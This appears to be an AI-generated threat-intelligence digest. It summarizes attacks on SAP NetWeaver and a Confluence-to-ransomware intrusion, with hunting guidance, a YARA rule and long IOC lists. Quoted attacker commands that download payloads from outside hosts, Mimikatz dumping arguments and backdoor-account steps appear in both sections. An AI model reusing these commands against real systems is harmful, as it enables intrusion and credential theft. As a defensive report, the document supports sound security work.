The Feed 2025-05-19

AI Generated Podcast
Summarized Stories
-
China-Nexus and Other Nation-State Actors Exploit SAP NetWeaver Vulnerabilities to Target Critical Infrastructures: This article analyzes the exploitation of SAP NetWeaver vulnerability CVE-2025-31324 and CVE-2025-42999, by China-nexus actors targeting critical infrastructure, describing the deployment and capabilities of webshells like coreasp.js and forwardsap.jsp, outlining observed enumeration techniques, attributing activity to groups like UNC5174 and UNC5221, and listing associated C2 infrastructure and IoCs.
-
Another Confluence Bites the Dust: Falling to ELPACO-team Ransomware: This article details a Confluence intrusion leveraging CVE-2023-22527 that led to ELPACO-team ransomware deployment, covering the use of tools like Metasploit and Impacket, observed artifacts, and detection methods including Sigma and YARA rules.
-
How I ruined my vacation by reverse engineering WSC: This article provides an informal account of the author’s process in creating a tool called
defendnotto disable Windows Defender by interacting directly with the Windows Security Center service API. -
Operation RoundPress targeting high-value webmail servers: This article introduces Operation RoundPress, attributed to the Sednit group, which uses XSS vulnerabilities in webmail servers (Roundcube, Horde, MDaemon, Zimbra) to inject obfuscated SpyPress JavaScript payloads that steal credentials, contacts, emails, and for MDaemon, 2FA secrets and can create App Passwords.
China-Nexus and Other Nation-State Actors Exploit SAP NetWeaver Vulnerabilities to Target Critical Infrastructures
Summary
Multiple cybersecurity firms have reported on the active and widespread exploitation of critical vulnerabilities in SAP NetWeaver Visual Composer, primarily CVE-2025-31324, a CVSS 10.0 unauthenticated file upload vulnerability leading to remote code execution (RCE). Exploitation campaigns, observed since at least April 2025, involve various nation-state actors and opportunistic groups. Initial campaigns were strongly linked to China-nexus Advanced Persistent Threats (APTs) targeting critical infrastructure globally for espionage, data exfiltration, and establishing persistent access. Subsequent investigations revealed involvement from Russian ransomware groups and other opportunistic actors leveraging the same vulnerabilities for financial gain or deploying cryptominers. A deeper analysis by Onapsis led to the discovery of CVE-2025-42999 (CVSS 9.1), a Java deserialization flaw identified as the root cause of CVE-2025-31324. SAP has released patches for both vulnerabilities, and immediate patching or mitigation is strongly advised due to the high risk of full system compromise.
Technical Details
The Vulnerabilities: CVE-2025-31324 and CVE-2025-42999
The primary vulnerability, CVE-2025-31324, affects SAP NetWeaver Visual Composer (versions 7.1x and above, specifically VCFRAMEWORK). It is an unauthenticated file upload vulnerability in the /developmentserver/metadatauploader endpoint. Attackers can send crafted POST, HEAD, or GET requests to this endpoint to upload malicious files, typically JSP webshells, without requiring authentication. This allows them to achieve RCE with the privileges of the adm OS user, gaining full control over the SAP system.
Onapsis Research Labs’ investigation revealed that CVE-2025-31324 stemmed from a deeper Java deserialization vulnerability, which was subsequently assigned CVE-2025-42999. SAP Security Note 3604119, released on May 13, 2025, addresses this root cause by changing the file processing mechanism and is cumulative, including fixes for CVE-2025-31324 (initially patched via Note 3594142). CISA added CVE-2025-42999 to its Known Exploited Vulnerabilities (KEV) catalog on May 15, 2025. While Visual Composer is not installed by default, it is widely enabled (estimated 50-70% of Java systems) for business process development.
Exploitation Mechanics and Webshells
Attackers exploit these vulnerabilities by uploading webshells to paths such as j2ee/cluster/apps/sap.com/irj/servletjsp/irj/root/ or …/irj/servlet_jsp/irj/work/. Once uploaded, these webshells can be accessed via simple GET requests to execute arbitrary commands.
Observed webshells include:
- Common Names:
helper.jsp,cache.jsp,forwardsap.jsp,coresap.js(or.jsp),webhelp.jsp,.webhelper.jsp,usage.jsp,usage1.jsp,404_error.jsp,.h.jsp. coresap.js: (EclecticIQ) Utilizes AES/ECB encryption with a hardcoded key (693e1b581ad84b87) to evade network detection, capable of interactive RCE, dynamic Java class loading in memory (fileless execution), and session-based persistence without disk logging. Resembles the Behinder/冰蝎 v3 toolkit.forwardsap.jsp: (EclecticIQ) A small, lightweight webshell (≈20 lines) accepting commands via thecmdhghgghhddquery parameter, likely a fallback.- Randomized Names: Later observations included webshells with randomized names, such as 8-character lowercase patterns (e.g.,
[a-z]{8}.jsplikessonkfrd.jsp) or variable-length alphanumeric names (2-10 characters). - Functionality: These webshells typically import Java packages for command execution, provide an interface for command input, and display output, facilitating RCE, data theft, and persistence.
Onapsis noted that in some initial attacks, webshells were deployed after RCE was achieved through the vulnerability, suggesting the possibility of “living-off-the-land” compromises without immediate webshell deployment.
Attribution and Observed Activity
Multiple distinct threat actor groups have been observed exploiting these vulnerabilities:
1. China-Nexus Nation-State Actors (EclecticIQ, Forescout, Onapsis references)
- Actors: EclecticIQ links intrusions to UNC5221, UNC5174, and CL-STA-0048, assessed as connected to China’s Ministry of State Security (MSS) or affiliated entities. Forescout dubbed a likely Chinese actor “Chaya_004”.
- Infrastructure & Tools (EclecticIQ):
- Attackers used a publicly exposed directory (opendir) on C2 infrastructure (15.204.56[.]106) containing event logs and Nuclei scan results.
- Files like
CVE-2025-31324-results.txt(581 compromised systems) and服务数据_20250427_212229.txt(“service data” with 1,800 future targets) were found. - CL-STA-0048 C2: 43.247.135[.]53 (resolving to
sentinelones[.]com).
- Infrastructure & Tools (Forescout - Chaya_004):
- Identified IP 47.97.42[.]177 hosting SuperShell (web-based reverse shell by a Chinese speaker), NPS (intranet proxy), SoftEther VPN, NHAS (pen-testing toolkit), Cobalt Strike, ARL (asset discovery), Pocassit (vulnerability scanner), Gosint, and GO Simple Tunnel. Much of this infrastructure was on Chinese ASNs or used Chinese-language tools.
- IP 49.232.93[.]226 linked to malware distribution (e.g.,
svchosts.exe) usingsearch-email[.]com:443for C2. - Automated penetration testing platform at
http://8.210.65[.]56:5000/.
- Malware & TTPs (EclecticIQ):
- UNC5221: Deployed KrustyLoader (Rust-based loader for Sliver backdoors) using
curl/wgetto retrieve payloads from attacker-controlled S3 buckets (e.g.,applr-malbbal.s3.ap-northeast-2.amazonaws[.]com). KrustyLoader features anti-analysis and persistence mechanisms. - UNC5174: Deployed SNOWLIGHT downloader, VShell RAT, and GOREVERSE backdoor via a webshell (
helper.jsp) executing a Bash command to download fromhttp://103.30.76.206:443/slt. - General: DNS beaconing (e.g.,
ping -c 1 aaa.ki6zmfw3ps8q14rfbfczfq5qkhq8e12q.oastify.com). Extensive remote Linux command execution for reconnaissance.
- UNC5221: Deployed KrustyLoader (Rust-based loader for Sliver backdoors) using
2. Russian Ransomware Groups (ReliaQuest)
- ReliaQuest uncovered evidence suggesting opportunistic exploitation by Russian ransomware groups for financial gain.
- BianLian: Assessed with moderate confidence based on a server (184.174.96[.]74) hosting reverse proxy services initiated by
rs64.exe, linked to another IP (184.174.96[.]70) used as a BianLian C2 with identical certificates and ports. - RansomEXX (Microsoft: Storm-2460): Observed deployment of “PipeMagic,” a modular backdoor delivered via MSBuild abuse, beaconing to
aaaaabbbbbbb[.]eastus.cloudapp.azure[.]com. Attempted exploitation of CLFS vulnerability CVE-2025-29824. - Tools: Brute Ratel C2 framework and Heaven’s Gate memory manipulation technique observed in incidents linked to these campaigns.
3. Opportunistic Actors (Onapsis)
- After the initial attack wave (Jan/Feb - April 30, 2025), a second wave of opportunistic attackers began leveraging publicly available information and abusing webshells already placed by initial actors.
- Example: Attempts to deploy XMRig cryptocurrency miners using commands through existing
helper.jspwebshells, e.g.,curl -o /tmp/8bq.sh http://23.95.123.5:666/xmrigCCall/8bq.shandcertutil -urlcache -split -f hxxp://23.95.123[.]5:666/xmrigCCall/1110.exe.
Post-Exploitation Tactics (General)
Once initial access was gained, threat actors performed various actions, including:
- Reconnaissance: Extensive host, OS, file-system, network, user, process, and SAP application discovery. Commands included
arp -a, parsing/etc/hosts,uname -a,systeminfo,ipconfig,whoami,ps aux,tasklist,cat /etc/passwd, SAP-specific enumeration likecat /usr/sap/serverinfo. - Lateral Movement: Identifying nearby systems, including cloud-connected infrastructure (AWS workloads, Entra ID identities) and unsegmented VMware ESXi hypervisors.
- Payload Delivery: Using
curlandwgetfor downloading further malware. - Evasion: Using encrypted communication (coresap.js), fileless execution, anti-analysis/debugging techniques (KrustyLoader), and memory manipulation (Heaven’s Gate).
- Persistence: Establishing backdoors (webshells, KrustyLoader, SNOWLIGHT, VShell, GOREVERSE, PipeMagic, SuperShell).
- C2 Communication: Via direct IP connections, compromised domains (e.g.,
sentinelones[.]com), or legitimate cloud services (AWS S3, Azure).
Impact of Compromise
Successful exploitation of these vulnerabilities can lead to severe consequences:
- Full System Control: Attackers gain complete control over the SAP system.
- Data Breaches: Unauthorized access, modification, or theft of sensitive data including PII, financial records, and intellectual property.
- Ransomware Deployment: Encryption of critical data and systems for extortion.
- Service Disruption: Corruption or deletion of UDDI entries, impacting communication between SAP modules.
- Financial Fraud: Malicious modification of financial transactions or records.
- Credential Theft/Interception: Harvesting user credentials or manipulating service endpoints.
- Lateral Movement: Pivoting to other critical systems within the network, including OT and IoT environments.
- Regulatory Non-Compliance: Violations of data protection and cybersecurity regulations (e.g., SEC Rules, NIS2, SOX, GDPR, HIPAA, NERC), potentially leading to corporate liability and fines.
Affected Countries and Industries
- Countries: Exploitation is global. Specific mentions include:
- China (actor nexus, operator location, C2 infrastructure).
- South Asia (strategic targets for CL-STA-0048).
- Russia (actor nexus for ransomware groups).
- Exploitation attempts observed from IPs in France, Germany, US, and Poland.
- Industries:
- Critical infrastructure networks.
- Essential services and government entities.
- Manufacturing (primary target for some campaigns observed by Forescout).
- Financial sector.
- Any organization running vulnerable SAP NetWeaver systems, including those with SAP business suite applications (CRM, SCM, SRM), AWS workloads, Entra ID identities, and VMware ESXi hypervisors.
Recommendations
Immediate action is crucial to mitigate the risks associated with these vulnerabilities:
- Patch Urgently:
- Apply SAP Security Note #3604119 immediately. This note is cumulative, includes the fix for CVE-2025-42999 (the root cause), and supersedes the initial patch #3594142 for CVE-2025-31324. (All sources)
- Implement Workarounds (If Patching is Delayed):
- Preferred Workaround: Implement Option 0 from SAP Note #3593336, which involves the complete removal of the
sap.com/devserver_metadataupload_earapplication. (EclecticIQ, Onapsis) - Disable the Visual Composer application if it is not essential. (ReliaQuest)
- Preferred Workaround: Implement Option 0 from SAP Note #3593336, which involves the complete removal of the
- Restrict Access:
- Restrict network access to the
/developmentserver/metadatauploaderendpoint to internal, authenticated IP ranges only. Block unauthenticated or public network access via WAF/firewall rules. (EclecticIQ, Forescout) - Disable the application alias “developmentserver.” (ReliaQuest)
- Restrict network access to the
- Monitoring and Logging:
- Forward SAP NetWeaver logs to a centralized SIEM for comprehensive visibility and faster investigation. (ReliaQuest)
- Monitor for anomalous access or changes, especially outside maintenance windows. (Forescout)
- Compromise Assessment and Incident Response:
- If exposure is suspected or confirmed, conduct a thorough compromise assessment. (Onapsis)
- Review specified directories for suspicious JSP, Java, or class files (see Hunting Methods) and remove them before applying mitigations. (ReliaQuest, Onapsis)
- Follow your incident response plan if compromise is detected.
- Regular Security Assessments:
- Include SAP NetWeaver endpoints in routine penetration testing and vulnerability scans. (Forescout)
Hunting Methods
Security teams should proactively hunt for signs of compromise:
- File System Sweeps:
- Inspect SAP host file systems (Linux & Windows) for unauthorized web-executable files (
.jsp,.java,.class) in Visual Composer paths:…/irj/servlet_jsp/irj/work…/irj/servlet_jsp/irj/work/sync…/irj/servlet_jsp/irj/root- (Windows example:
C:\usr\sap\<SID>\j2ee\cluster\apps\sap.com\irj\servlet_jsp\irj\root\)
- Automate with commands like:
find . -type f \( -name "*.jsp" -o -name "*.java" -o -name "*.class" \) -ls. - Flag known webshell filenames (see above) or files with randomized names matching patterns like
[a-z]{8}.jspor variable-length alphanumerics (2-10 characters).
- Inspect SAP host file systems (Linux & Windows) for unauthorized web-executable files (
- Web Access Log Analysis:
- Query NetWeaver System Info for VCFRAMEWORK; flag instances with versions older than the patched build in SAP Note #3594142 / #3604119.
- Hunt for successful logins occurring immediately after webshell activity or from atypical source IPs.
- Look for HTTP GET/POST requests to
/developmentserver/metadatauploaderor to known/suspected webshell paths (e.g.,/irj/*.jsp).
- Utilize Available Tools:
- Onapsis released an open-source tool to identify IoCs and an open-source blackbox scanner.
- Onapsis provided a YARA rule (
detect_CVE202531324_webshells_by_name) to detect access to known webshells in logs. - Forescout uses deep packet inspection, protocol analysis, and eyeAlert rules for detection.
- Network Traffic Analysis:
- Monitor for outbound connections to known malicious IPs/domains or unusual S3/Azure C2 channels.
- Look for DNS beaconing patterns.
A YARA rule detect_CVE202531324_webshells_by_name is provided to help identify successful access to placed webshells in logs.
rule detect_CVE202531324_webshells_by_name{
meta:
description = “Detects the known webshell file names that are uploaded in the root directory”
author = “Emanuela Ionas, Onapsis Research Labs”
date = “2025-05-05”
tags = “CVE-2025-31324”
strings:
$webshell_1 = “/irj/cache.jsp” nocase
$webshell_2 = “/irj/helper.jsp” nocase
$webshell_3 = “/irj/forwardsap.jsp” nocase
$webshell_4 = “/irj/coresap.jsp” nocase
$webshell_5 = “/irj/webhelp.jsp” nocase
$webshell_6 = “/irj/.webhelper.jsp” nocase
$webshell_7 = “/irj/usage.jsp” nocase
$webshell_8 = “/irj/usage1.jsp” nocase
$webshell_9 = “/irj/404_error.jsp” nocase
$webshell_10 = “/irj/.h.jsp” nocase
$webshell_regex = /\/irj\/[._a-zA-Z0-9]{2,10}\.jsp/
$status = /HTTP\/\.\s+200/
condition:
($webshell_1 or $webshell_2 or $webshell_3 or $webshell_4 or $webshell_5 or $webshell_6 or $webshell_7 or $webshell_8 or $webshell_9 or $webshell_10 or $webshell_regex) and $status
}
Logic: This rule detects log entries where the requested path contains /irj/ followed by known webshell filenames or a pattern matching randomized alphanumeric names between 2 and 10 characters, and the HTTP status code is 200, indicating successful access.
IOC
Hashes
4c9e60cc73e87da4cadc51523690d67549de4902e880974bfacf7f1a8dc40d7d
63aa0c6890ec5c16b872fb6d070556447cd707dfba185d32a2c10c008dbdbcdd
f92d0cf4d577c68aa615797d1704f40b14810d98b48834b241dd5c9963e113ec
47ff0ae9220a09bfad2a2fb1e2fa2c8ffe5e9cb0466646e2a940ac2e0cf55d04
3f14dc65cc9e35989857dc1ec4bb1179ab05457f2238e917b698edb4c57ae7ce
91f66ba1ad49d3062afdcc80e54da0807207d80a1b539edcdbd6e1bf99e7a2ca
c71da1dfea145798f881afd73b597336d87f18f8fd8f9a7f524c6749a5c664e4
b8e56de3792dbd0f4239b54cfaad7ece3bd42affa4fbbdd7668492de548b5df8
0c2c8280701706e0772cb9be83502096e94ad4d9c21d576db0bc627e1e84b579
5f3d1f17033d85b85f3bd5ae55cb720e53b31f1679d52986c8d635fd1ce0c08a
2dcbb4138f836bb5d7bc7d8101d3004848c541df6af997246d4b2a252f29d51a
00920e109f16fe61092e70fca68a5219ade6d42b427e895202f628b467a3d22e
b9533ceb428f16f3d0e1946f19a6f756ff11a532d0b7e61ae402837f46c678e
888e953538ff668104f838120bc4d801c41adb07027db16281402a62f6ec29ef
5e24b41a0bd076ec2b4e49e66daac94396c6180d00a45bcd7f4342a385fa1eed
1f72bd2643995fab4ecf7150b6367fa1b3fab17afd2abed30a98f075e4913087
794cb0a92f51e1387a6b316b8b5ff83d33a51ecf9bf7cc8e88a619ecb64f1dcf
0a866f60537e9decc2d32cbdc7e4dcef9c5929b84f1b26b776d9c2a307c7e36e
4d4f6ea7ebdc0fbf237a7e385885d51434fd2e115d6ea62baa218073729f5249
1579b6776eeaf79cbd0852fa9cdb3656e16688ca65e7806c9bc018eefebe0ae8
565d7ed059e2d60fa69cc51a6548aa9f8192a71f4cd79112823f3f628cfede85
ec30c87f65f16e3b591e7ce74229a700c59766e242be3df46979fea54c330873
31d7d0dab2fb367c24be0b1a08a7b751d2967f3999307f217d9230ea485a3743
a5818e3a58198da5b8ea4cc001a7cecf06aa8a7684489743976996b8cddbd200
b3e4c4018f2d18ec93a62f59b5f7341321aff70d08812a4839b762ad3ade74ee
272b2fc48f6cbbf105cbe961b163de99e761b31d
925f6bc2a3fb5bb15a434f5f42196d49f36459e3
Domains
sentinelones.com
aaa.ki6zmfw3ps8q14rfbfczfq5qkhq8e12q.oastify.com
applr-malbbal.s3.ap-northeast-2.amazonaws.com
abode-dashboard-media.s3.ap-south-1.amazonaws.com
brandnav-cms-storage.s3.amazonaws.com
ocr-freespace.oss-cn-beijing.aliyuncs.com
dns.telemetrymasterhostname.com
aaaaabbbbbbb.eastus.cloudapp.azure.com
search-email.com
IP Addresses
103.207.14.236
103.30.76.206
104.248.236.95
104.28.212.150
104.28.244.150
13.228.100.218
13.58.39.15
130.131.160.24
134.122.26.60
135.119.17.221
135.233.112.100
136.144.35.189
136.144.35.191
136.144.35.192
136.144.35.196
136.144.35.197
136.144.35.199
136.144.35.200
136.144.35.201
136.144.35.202
136.144.35.203
136.144.35.204
136.144.35.205
136.144.35.206
136.144.35.207
136.144.35.210
136.144.35.211
136.144.35.213
136.144.35.214
137.184.197.225
142.111.152.19
142.111.152.20
142.111.152.23
142.111.152.24
142.202.4.28
142.93.63.24
143.198.173.194
15.204.56.106
153.92.4.236
154.37.221.237
156.238.224.227
159.89.93.5
163.172.146.243
167.99.11.36
167.99.150.59
172.212.216.128
172.212.219.49
18.142.70.42
18.159.188.112
18.204.33.8
184.174.96.39
184.174.96.70
184.174.96.74
185.143.222.215
185.165.169.31
192.42.116.200
199.101.196.85
20.118.200.88
20.118.33.20
20.15.201.23
20.150.192.195
20.150.192.39
20.150.202.153
20.150.202.55
20.150.205.154
20.163.15.93
20.163.2.229
20.163.57.193
20.163.60.206
20.163.74.20
20.168.121.119
20.169.105.57
20.169.48.134
20.169.48.59
20.171.29.48
20.171.30.196
20.171.30.224
20.171.9.108
20.29.24.163
20.29.42.207
20.46.234.65
20.65.193.234
20.65.194.105
20.65.194.9
20.65.195.124
20.65.195.20
20.98.152.33
204.48.22.207
206.188.197.52
206.189.229.132
208.76.55.39
212.28.183.85
212.30.36.171
212.30.36.173
212.30.36.175
212.30.36.176
212.30.36.183
212.30.36.200
212.30.36.206
212.30.36.215
212.30.36.218
212.30.36.219
212.30.36.228
212.30.36.231
212.30.36.232
212.30.36.234
212.47.227.221
212.56.34.86
216.73.161.15
216.73.161.17
216.73.161.18
216.73.161.20
216.73.161.21
216.73.161.22
216.73.161.25
216.73.161.26
216.73.161.8
23.227.196.204
23.95.123.5
3.12.99.176
3.19.125.50
3.229.147.107
3.248.33.252
3.65.236.123
3.65.237.228
3.77.117.203
31.220.89.227
34.193.126.209
35.157.196.116
37.49.228.122
40.67.161.44
43.247.135.53
45.61.137.162
45.77.119.13
46.29.161.198
47.97.42.177
49.232.93.226
50.114.94.100
50.114.94.104
50.114.94.55
50.114.94.56
50.114.94.57
50.114.94.68
50.114.94.72
50.114.94.74
50.114.94.86
50.114.94.91
50.114.94.95
50.114.94.97
51.15.223.138
51.158.64.240
51.158.97.138
52.185.157.28
52.248.40.89
52.74.236.95
54.77.139.23
62.234.24.38
63.135.161.220
63.135.161.223
63.135.161.224
63.135.161.226
63.135.161.229
63.135.161.235
63.135.161.242
63.135.161.245
64.233.180.99
64.95.11.95
65.49.235.210
8.210.65.56
85.239.54.153
89.117.18.228
89.117.18.230
89.187.164.96
91.193.19.36
91.218.50.174
94.72.102.203
94.72.102.225
94.72.102.253
96.9.124.89
Original link: reliaquest.com
Original link: blog.eclecticiq.com
Original link: onapsis.com
Original link: forescout.com
Another Confluence Bites the Dust: Falling to ELPACO-team Ransomware
Summary
This report details an intrusion involving the exploitation of a known vulnerability in internet-facing Atlassian Confluence servers, leading to the deployment of the ELPACO-team ransomware. The threat actor initiated the attack by leveraging CVE-2023-22527, a remote code execution vulnerability, to gain initial access. Following initial access, the actor systematically established persistence and control, primarily utilizing Metasploit payloads and AnyDesk for remote access. A significant portion of the intrusion focused on privilege escalation and credential harvesting using tools like Mimikatz and Impacket’s secretsdump, ultimately compromising a domain administrator account. Lateral movement was conducted using captured credentials and standard administrative tools such as Impacket wmiexec and RDP. The attack culminated approximately 62 hours after the initial compromise with the deployment of ELPACO-team ransomware, identified as a variant of Mimic ransomware, across key servers, including backup and file servers. While data exfiltration was not observed on a significant scale prior to the ransomware deployment, some data transfer occurred via AnyDesk traffic. The consistent use of specific tools and a repeatable sequence of commands throughout the intrusion suggests the likely use of automation scripts or a playbook. The attack highlights the critical importance of patching known vulnerabilities on internet-facing services and monitoring for standard post-exploitation tools and techniques.
Technical Details
 The intrusion vector was the exploitation of CVE-2023-22527, a template injection vulnerability allowing remote code execution on an unpatched internet-facing Atlassian Confluence server. The exploitation activity was observed originating from multiple IP addresses over time, with the intrusion commencing from IP address 91.191.209[.]46 approximately 20 minutes after an initial successful
The intrusion vector was the exploitation of CVE-2023-22527, a template injection vulnerability allowing remote code execution on an unpatched internet-facing Atlassian Confluence server. The exploitation activity was observed originating from multiple IP addresses over time, with the intrusion commencing from IP address 91.191.209[.]46 approximately 20 minutes after an initial successful whoami command execution from 45.227.254[.]124 using the same exploit. This initial access granted the threat actor NETWORK SERVICE level privileges via the Confluence web server process, tomcat9.exe.
Immediately following initial access, the actor used the Confluence exploit to run a cmd.exe command utilizing curl to download and execute a Metasploit payload from the Command and Control (C2) IP address 91.191.209[.]46 on a non-standard port. This payload, a portable executable (PE) file with a randomized name like HAHLGiDDb.exe, was saved to a suspicious location (C:\Windows\ServiceProfiles\NetworkService\AppData\Local\Temp\) and executed. Analysis revealed this executable to be a 64-bit Metasploit shellcode loader that dynamically resolved Windows API functions using hashes for obfuscation. The loader connected back to 91.191.209[.]46 on TCP port 12385 to download a second stage payload. This second stage payload was an unencrypted 64-bit Windows DLL, saved with a randomized name (e.g., nbjlop.dll) in the same temporary directory as the loader. The loader then created a named pipe with the same name as the DLL (e.g., \\nbjlop), likely as part of the Metasploit Meterpreter injection process. Multiple instances of this Metasploit loader delivery and execution pattern were observed.
With initial access established, the threat actor focused on persistence, defense evasion, and privilege escalation. One persistence method involved downloading and installing AnyDesk as a service on the compromised server, facilitating persistent remote access. AnyDesk was installed to the Confluence program directory (C:\Program Files\Atlassian\Confluence) and configured for unattended access by setting a password (P@ssword1) via command-line arguments, a sequence observed multiple times. The threat actor also obtained the AnyDesk ID of the system using ANYDESK.EXE --GET-ID to reconnect later. The AnyDesk client connected to the threat actor’s self-hosted server at IP address 45.227.254[.]124 on port 443, bypassing AnyDesk’s relay servers.
Privilege escalation attempts were made from the initial NETWORK SERVICE privilege. The actor attempted various techniques, including named pipe impersonation (specifically the RPCSS variant). Successful escalation to SYSTEM was achieved, allowing the creation of a local administrator account named “noname” with the password “Slepoy_123” using a batch script (u1.bat) dropped in the Confluence directory. This script used WMIC and net.exe/net1.exe to create the user, add it to the local “Administrators” group, and set the password to never expire. Sysmon and Security event logs recorded these actions. The Metasploit loader was also observed creating a remote thread in lsass.exe and accessing lsass.exe and svchost.exe processes with full access flags (0x1f3fff), indicative of potential shellcode injection or process injection techniques.
Credential harvesting was a critical step, occurring after SYSTEM privilege was obtained. The actor dropped Mimikatz (both 32-bit and 64-bit versions) and supporting files (mimidrv.sys, mimilove.exe, mimilib.dll) onto a user’s Desktop folder using an AnyDesk session. A batch script (!start.cmd) was used to execute Mimikatz with arguments (privilege::debug, log .\!logs\Result.txt, sekurlsa::logonPasswords, token::elevate, lsadump::sam, exit) to dump credentials. Mimikatz accessed the lsass.exe process with granted access flags 0x1010 (PROCESS_QUERY_LIMITED_INFORMATION and PROCESS_VM_READ). The dumped credentials were saved to !logs\Result.txt, which the actor viewed using notepad.exe multiple times. ProcessHacker was also used to access lsass.exe on other servers with the same 0x1010 access, likely for credential dumping, although file creation evidence wasn’t observed. Shortly after using Mimikatz, the actor ran secretsdump.exe, identified as a PyInstaller-compiled Python 2.7 script from the Impacket suite, on the compromised server. This tool was used with NTLM hashes obtained from Mimikatz to authenticate against domain controllers and likely dump further credentials remotely without executing an agent. The execution of secretsdump.exe created files with the pattern sessionresume_ followed by random characters.
Discovery activities were interwoven throughout the intrusion. Initial access exploits included running whoami and listing directories (dir c:\Users\) to identify valid user accounts. The actor also used net.exe localgroup administrators to enumerate local admin group members. On the third day, SoftPerfect NetScan was dropped via AnyDesk and used to scan the local subnet for open ports (88, 137, 445, 3389, 6160) and check SMB share write access, creating delete.me files and generating security log events 5145. Rpcdump.exe, another Impacket tool, was used to enumerate RPC endpoints on domain controllers, specifically searching for “MS-RPRN” or “MS-PAR” endpoints, likely attempting to identify systems vulnerable to PrintNightmare (CVE-2021-34527).
Lateral movement was performed using Impacket wmiexec and RDP, leveraging the compromised domain administrator credentials. Wmiexec.exe was transferred via AnyDesk copy/paste functionality. Initially, wmiexec.exe was used with Pass-the-Hash techniques to test credentials against domain controllers, followed by establishing interactive command prompts using the domain admin account. RDP was used to connect to other servers, including a file server and a backup server, sometimes launched directly from the NetScan GUI interface. A new SMB share was also created on the initial Confluence server to stage tools for lateral movement and ransomware deployment.
Defense evasion techniques included attempting to disable Windows Defender using the Defender Control tool (DC.exe) by modifying the DisableAntiSpyware registry value. The threat actor also ensured RDP access was enabled by querying the RDP port registry value and enabling the firewall rule. AnyDesk’s direct connection feature was used to bypass relay servers for stealthier remote access. File deletion (xdel.exe) was performed on the beachhead host near the end of the intrusion to cover tracks.
The intrusion culminated approximately 62 hours after the initial Confluence exploit. The ELPACO-team ransomware binary (ELPACO-team.exe), identified as a Mimic variant, was transferred to the Confluence server via AnyDesk. The actor then RDP’d from the Confluence server to a backup server using the “noname” local admin account, copied the ransomware binary, and executed it locally. The ransomware process extracted files from a 7z archive, copied them to a new directory (C:\Users\noname\AppData\Local\[GUID]\), created renamed copies (svhostss.exe), and modified registry keys. The ransomware process accessed many other processes, including lsass.exe and svchost.exe, with process access flags such as 0x40 (PROCESS_DUP_HANDLE) and 0x121411 (PROCESS_QUERY_INFORMATION, PROCESS_VM_READ, PROCESS_TERMINATE, PROCESS_QUERY_LIMITED_INFORMATION, SYNCHRONIZE, READ_CONTROL). It also used PowerShell cmdlets (Get-VM, Get-VHD, Get-DiskImage, Dismount-DiskImage, Stop-VM) to discover and interact with virtual machines, potentially unlinking virtual disks before encryption. Encrypted files were appended with the .ELPACO-team extension. The actor viewed the ransom note (C:\Decryption_INFO.txt) using notepad.exe after execution. This process of disabling security tools, installing Process Hacker, and executing the ransomware was repeated on a key file server.
Countries
The sources do not mention specific targeted countries.
Industries
The sources do not mention specific targeted industries.
Recommendations
Based on the activities observed in the sources, the following technical recommendations can be inferred:
- Patch known vulnerabilities on internet-facing applications, especially critical ones like CVE-2023-22527 for Confluence.
- Monitor network traffic for known exploit patterns and suspicious activity like Metasploit C2 communications and remote access software connections.
- Implement strong logging and monitoring solutions (e.g., Sysmon, Security Event Logs) to detect process creation, file creation, process access, named pipe creation, and registry modifications.
- Monitor for the execution of standard post-exploitation tools and techniques, such as credential dumpers (Mimikatz, secretsdump), network scanners (NetScan), and remote access software (AnyDesk).
- Implement threat hunting queries to identify suspicious patterns, such as the creation of temporary executable files by web server processes, Metasploit loader activity, and the use of tools like Impacket via command line arguments.
